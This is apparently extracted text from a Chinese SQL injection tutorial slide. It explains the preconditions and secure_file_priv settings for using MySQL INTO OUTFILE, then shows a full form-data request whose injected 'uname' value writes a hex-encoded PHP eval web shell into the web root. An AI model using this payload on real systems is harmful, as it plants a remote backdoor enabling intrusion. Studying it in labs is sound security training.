 SQL注入
MySQL
通过写入文件获取权限
执行条件：
• 当前SQL用户为ROOT权限
• 已知网站的物理路径
• 当前数据库具有写权限
查看当前数据库的secure_file_priv是否满足要求：
• secure_file_priv的值为NULL时，表示限制MySQL不允
许导入或导出。
• secure_file_priv的值为为/tmp时，表示限制MySQL只能
在/tmp目录中执行导入导出，其他目录不能执行。
• secure_file_priv置空时，表示允许MySQL在任何目录导
入或导出。
------WebKitFormBoundaryV0UWJcPxlsQug749
Content-Disposition: form-data; name="uname"
1') union select 1,0x3c3f706870206576616c28245f504f53545b2261225d293b203f3e into
outfile "C:\\phpstudy_pro\\WWW\\test.php"#
------WebKitFormBoundaryV0UWJcPxlsQug749
Content-Disposition: form-data; name="passwd"
1
------WebKitFormBoundaryV0UWJcPxlsQug749
Content-Disposition: form-data; name="submit"
Submit
46
47
48
49
50
51
52 <font color= "#0000ff" font size="3">
</br>
</br>
</br>
<img src="../images/slap.jpg" />
</font>
53